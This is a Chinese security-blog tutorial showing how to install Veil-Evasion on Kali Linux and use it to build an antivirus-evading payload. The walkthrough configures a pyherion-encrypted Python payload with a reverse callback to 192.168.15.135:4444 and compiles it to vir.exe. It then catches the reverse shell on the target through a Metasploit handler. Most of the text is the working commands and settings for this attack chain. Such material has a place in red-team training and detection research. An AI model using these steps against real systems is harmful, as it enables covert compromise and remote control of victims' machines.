本文由“即刻安全”投稿到“玄魂工作室”

Veil-Evasion 是 Veil-Framework 框架的一部分,也是其主要的项目。利用它我们可以生成绕过杀软的 payload !kali 上并未安装,下面我们来进行简单的安装。我们直接从 github 上进行 clone 下载:

git clone https://www.github.com/Veil-Framework/Veil-Evasion.git



图1

下载完成后,我们还需要对其软件配置包进行安装,依次输入如下命令:

ls cd Veil-Evasion/ ls cd setup/ ls ./setup.sh

(该shell脚本将自动为我们安装软件配置包)



图2

当安装至如下位置时,会询问我们是否继续安装,我们输入 Y 继续!



图3

此时跳出 python for windows 的安装界面,我们点击 next 即可。



图4

点击 next 选择 yes 继续安装。

图5

继续 next !

图6

这里安装 pywin32-219 我们直接 下一步。

图7

这里依然 下一步 。

图8



安装 ruby 环境,我们选择 accept ,并 next 。

图9



这里我们全选中复选框,并点击 install 开始安装!

图10

在以上一系列繁杂的安装过程后下面我们就可以来正常使用 Veil-Evasion 啦!我们进入到 Veil-Evasion目录下,执行如下命令:

python Veil-Evasion.py

图11



成功进入到菜单界面,可以看到当前一共有 51 种 payload 可用!我们可以使用 list 命令来查看 payload 的详细信息!根据 payload 编号,这里我选择 35号的 python payload进行演示!

图12



在这个界面,我们可以对该 payload 进行一些基本的配置。例如:编译后生成文件的格式有效期,并是否进行加密做出配置。这里我选择使用 pyherion 进行加密!

set USE_PYHERION Y

generate (生成payload)

图13



这个界面要求我们,选择一种生成 shellcode 的模板文件。我们就按照默认的选择 msfvenom 1 。

IP :192.168.15.135 PORT :4444

图14



这个界面要求我们,对生成的 payload 进行命名和可执行性的编译。我随便命名为 vir 并选择 免杀效果更好的第 2种方式进行编译!

图15

成功完成以上编译后,编译后的文件被保存在 /usr/share/veil-output/compiled/vir.exe 下。

图16



同时新生成的 shellcode 的 rc 文件也被保存在了 veil-output下的 handlers目录下!既然有了 rc 文件,那么我们就可以方便的利用 MSF 进行调用了!

msfconsole -r vir_handler.rc

图17



此时当目标系统上成功运行我们生成的 shellcode 后,我们将在 kali 上取得目标系统的反弹 shell !

sessions -i 2

shell

图18

--------------------------------------------------------------------------------------------------------------------------------

即刻安全是一个专注于网络安全的研究学习平台。致力于为网络安全爱好者,打造氛围良好的技术交流学习领地!本着最初的理念,为广大读者用户提供最前言的技术文章分享,及安全事件的跟踪报导等资讯!站长信箱: Eternal#secist.com官方Q群: 532925486,官方订阅号

关注即刻安全订阅号或者加入其官方qq群,请注明来自“玄魂工作室”,有惊喜哦!

玄魂工作室愿意和坚持原创的其他团队和组织一起为广大读者贡献越来越优质的内容。也愿意公益宣传初创的IT团队和组织,共同成长。虽然我们还不够强大,但是愿意贡献一点微薄之力。

更多精彩内容请关注“玄魂工作室”官方微信订阅号(xuanhun521,下方二维码)。问题讨论请加qq群:Hacking (1群):303242737 Hacking (2群):147098303。

玄魂工作室-精彩不断